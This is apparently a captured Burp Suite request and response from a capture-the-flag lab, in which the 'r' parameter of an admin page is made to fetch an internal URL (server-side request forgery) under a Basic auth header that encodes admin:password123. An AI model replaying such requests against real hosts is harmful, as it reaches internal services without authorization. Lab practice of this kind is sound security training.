 Request
Pretty Raw Hex
\n
1 GET /?r=internal.ironcorp.me%3A11025%2Fname.php%3Fname%3D HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://admin.ironcorp.me:11025/?r=internal.ironcorp.me%3A11025%2F
0 Accept-Encoding: gzip, deflate, br
1 Connection: keep-alive
2
3
Response
Pretty Raw Hex Render
136 function lhook(id) {
137 var e = document.getElementById(id);
138 if(e.style.display == 'block')
139 e.style.display = 'none';
140 else
141 e.style.display = 'block';
142 }
143 //-->
144 </script>
145 <html>
146
147 <body>
148
149 <b>
My name is:
</b>
<pre>
150 Equinox
151 </pre>
152 </body>
153
154 </html>
155
156
157
158 <!DOCTYPE HTML>